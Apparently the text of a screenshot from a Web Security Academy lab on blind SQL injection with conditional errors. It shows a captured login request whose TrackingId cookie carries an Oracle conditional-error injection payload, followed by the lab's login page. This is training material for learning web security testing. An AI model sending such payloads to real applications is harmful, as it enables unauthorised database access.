 GET /login HTTP/2
Host: 0a56003403eefeca81ce07b800030081.web-security-academy.net
Cookie: TrackingId=EVe4hpFzFe2H0qvD' AND (SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE 'a'
END FROM dual) = 'a'--; session=eCmO44FknPOyDnWOFK9mnh9dowZneUnA
Cache-Control: max-age=0
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a56003403eefeca81ce07b800030081.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in